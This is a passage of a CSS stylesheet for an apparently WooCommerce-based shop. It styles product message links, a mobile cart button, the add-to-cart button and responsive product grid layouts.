    align-items: center;
}
.single-product .woocommerce-message a{    
    background-color: #87141e;
    border: 1px solid #87141e;
    color: #fff;
    text-decoration: none;
    padding: 5px 20px;
    text-shadow: none;
    font-size: 16px;
    float: unset;
    text-align: center;
    max-width: 350px;
    margin: auto;
    width: 100%;
    margin-top: 1rem;
}
.single-product .woocommerce-message a:hover{ border: 1px solid #87141e;
    margin-left: auto;
    margin-right: auto;
    margin-top: 1rem !important;
    margin-bottom: 0 !important;
    border: 1px solid #87141e;
    padding: 5px 20px !important;
}
.x-btn-navbar {
    margin-top: 10px !important;
    margin-bottom: 10px;
}
.mobile-cart  span.inner {
background: #fff;
    padding: 8px 10px;
    margin-right: 10px;
    color: #c3291f;
}
.mobile-cart a{
	display: block;
    background: #c3291f;
    max-width: 128px;
    width: 115px;
    padding: 5px 3px;
    color: #fff;
    padding-bottom: 6px;
}
.mobile-cart span.outer {
    font-size: 16px;
}
.x-navbar-inner {
    text-align: left !important;
}
.mobile-cart {
    position: absolute;
    z-index: 9999;
    right: 10px;
    top: 66px;
    display:none
}
button.single_add_to_cart_button.button.alt {
    display: block;
    width: 100%;
    padding: 15px;
}
@media(max-width:992px){
	.mobile-cart{
		display:block
	}
	body .products .product.isotope-hidden {
		display: none !important;
		height: 0 !important;
		min-height: 0 !important;
		position: static;
		float: unset !important;
		margin: 0 !important;
		padding: 0 !important;
	}
}
@media(max-width:1024px){
	.products .product {
		width: 30.33% !important;
		position: static !important;
		transform: unset !important;
	}
}
@media(max-width:767px){
	p.p-info {
		display: none;
	}
	ul.products.columns-3.isotope {
		text-align: center;
	}
}
.ppcp-messages {
display:none;
}